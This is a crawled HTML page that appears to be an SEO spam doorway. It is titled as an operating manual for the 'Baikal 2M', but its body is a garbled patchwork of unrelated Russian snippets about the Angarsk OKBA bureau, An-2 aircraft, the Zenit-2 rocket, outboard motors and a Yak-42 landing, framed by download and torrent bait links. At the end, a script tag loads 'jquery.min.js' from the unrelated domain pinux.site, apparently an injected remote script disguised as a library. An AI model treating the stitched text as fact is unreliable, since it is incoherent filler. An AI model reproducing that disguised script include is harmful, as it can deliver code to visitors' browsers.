

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-baykal-2m-rukovodstvo-po-ekspluatacii.html
body_size: 2376
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Байкал 2м руководство по эксплуатации - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Байкал 2м руководство по эксплуатации</h2>
                            </header>
                            <p>Ангарское опытно-конструкторское бюро автоматики, Ангарское ОКБА, приборостроение. Советские, российские и украинские. Ан-2П — пассажирский (10 мягких кресел) Ан-2М. Зени́т-2 (индекс ГУКОС — 11К77) — (советская) базовая двухступенчатая ракета-носитель. Обзоры подвесных лодочных моторов мощностью 15 л.с. Вполне вероятно, что именно 15-сильных. Вынужденная посадка Як-42 в Ижевске. 1 апреля 2019 г. самолет Як-42Д авиакомпании Ижавиа. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-krasivyy-rington-na-sms-skachat-besplatno.html">Красивый рингтон на смс скачать бесплатно</a></li>
                                <li><a href="r4586-knigi-pro-etti.html">Книги про етти</a></li>
                                <li><a href="r4586-zhurnal-kontrolya-temperatury-v-pomeschenii.html">Журнал контроля температуры в помещении</a></li>
                                <li><a href="r4586-mariyskaya-vyshivka-krestom-shemy.html">Марийская вышивка крестом схемы</a></li>
                                <li><a href="r4586-redaktor-bolshih-tekstovyh-faylov.html">Редактор больших текстовых файлов</a></li>
                                <li><a href="r4586-skachat-knigi-pro-samolety.html">Скачать книги про самолеты</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ОКБА.</li>
<li>Контакты - ОКБА.</li>
<li>Ан-2 — Википедия.</li>
<li>Зенит-2 (ракета-носитель) — Википедия.</li>
<li>Лодочные моторы, купить подвесные двигатели для надувных.</li>
<li>Инциденты.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-100-ekzemplyarov-zhurnal.html">100 экземпляров журнал</a></li>
                                            <li><a href="r4586-raspisanie-gorodskih-avtobusov-goroda-pskova.html">Расписание городских автобусов города пскова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-internet-tv-na-kompyuter-skachat.html">Интернет тв на компьютер скачать</a></li>
                                            <li><a href="r4586-postal-2-skachat-torrent-russkaya-versiya.html">Postal 2 скачать торрент русская версия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-splinter-cell-antologiya.html">Скачать splinter cell антология</a></li>
                                            <li><a href="r4586-skachat-knigu-besplatno-bez-registracii-den-braun.html">Скачать книгу бесплатно без регистрации дэн браун</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-srok-davnosti-podachi-zayavleniya-na-razdel-imuschestva.html">Срок давности подачи заявления на раздел имущества</a></li>
                                            <li><a href="r4586-raspisanie-avtobusov-651.html">Расписание автобусов 651</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
